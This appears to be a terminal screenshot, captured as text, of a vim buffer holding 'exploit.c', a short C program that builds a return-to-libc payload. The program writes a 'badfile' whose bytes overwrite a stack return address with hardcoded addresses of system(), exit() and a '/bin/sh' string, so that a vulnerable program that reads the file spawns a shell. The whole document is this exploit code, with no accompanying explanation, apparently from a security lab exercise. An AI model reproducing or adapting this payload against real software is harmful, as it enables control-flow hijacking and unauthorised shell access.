 Terminal
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
char buf[40];
FILE *badfile;
badfile = fopen("./badfile", "w");
*(long *) &buf[32] = 0xbfffffeb; // "/bin/sh"
*(long *) &buf[24] = 0xb7da4da0; // system()
*(long *) &buf[28] = 0xb7d989d0; // exit()
fwrite(buf, sizeof(buf), 1, badfile);
fclose(badfile);
}
~
~
~
~
~
~
"./exploit.c" 17L, 359C 1,1 All